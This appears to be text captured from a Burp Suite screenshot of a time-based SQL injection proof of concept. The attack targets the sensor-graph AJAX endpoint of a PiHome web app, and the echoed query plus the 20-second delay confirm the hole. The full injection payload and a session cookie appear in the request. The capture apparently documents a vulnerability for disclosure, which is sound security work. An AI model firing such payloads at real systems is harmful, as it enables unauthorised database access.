 Burp Suite Professional v2024.12.1 - Temporary Project - licensed to Jelle Janssens
Dashboard Target Proxy Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Intruder Burp Bounty Pro Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://pihome.singto.io HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /ajax.php?Ajax=
GetModal_Sensor_Graph,1%20OR%20(sleep(20))%20%20LIMIT%20100;-- HTTP/2
2 Host: pihome.singto.io
3 Cookie: PHPSESSID=107e581d06d0eddd0464e8cdc75f0dec; PiHomeLanguage=en
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 06 Feb 2025 15:07:46 GMT
3 Content-Type: text/html; charset=UTF-8
4 Cache-Control: no-store, no-cache, must-revalidate
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.33
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=58gr7tbnm6
fIe8hJ%2FW1VNn8BG82NQ7vGpByA8PIzbPxqEnpN3TjQzIN0RUFTRzAs6%2BIEaKAKhKVA%2B%2Fe
1IXSUfN2MakYJOonVVPRCrgZUWJcJgJy3XNEUzlXlmgqzlCHZFLB0"}],"group":"cf-nel","ma
x_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 90dc0cc24c15b73e-BRU
14 Alt-Svc: h3=":443"; ma=86400
15 Server-Timing:
cfL4;desc="?proto=TCP&rtt=21140&min_rtt=20357&rtt_var=4472&sent=14&recv=16&lo
st=0&retrans=0&sent_bytes=4253&recv_bytes=1938&delivery_rate=209652&cwnd=246&
unsent_bytes=0&cid=c513ebd7c5a234b1&ts=44169&x=0"
16
17 array(2) {
18 [0]=>
19 string(21) "GetModal_Sensor_Graph"
20 [1]=>
21 string(30) "1 OR (sleep(20))  LIMIT 100;--"
22 }
23 string(72) "SELECT * FROM sensors WHERE id = 1 OR (sleep(20))  LIMIT 100;--
Search 0 highlights
Inspector
Notes
Done 3,478 bytes | 20,103 millis
Event log (7) All issues (143) Memory: 1.62GB